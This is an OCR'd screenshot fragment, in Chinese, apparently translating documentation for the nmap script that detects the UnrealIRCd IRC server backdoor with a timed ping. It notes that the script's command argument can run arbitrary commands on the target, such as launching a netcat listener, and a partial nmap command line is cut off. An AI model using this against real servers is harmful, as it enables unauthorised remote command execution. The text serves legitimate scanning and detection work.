
指令摘要
檢查 IRC 伺服器是否被植入後門，方
法是執行基於時間的命令（ping）並
檢查響應時間。
irc-unrealircd-backdoor.command 腳
本參數可以用來在遠端系統上執行任
意命令。由於這種漏洞的特性（命令
的輸出永遠不會返回），我們無法獲
得命令的輸出。然而，它可以用來啟
動 netcat 監聽器，如下所示：
$ nmap -d -p6667 --
script=irc-
unrealircd-
backdoor.nse --
script-args=irc-
unrealircd-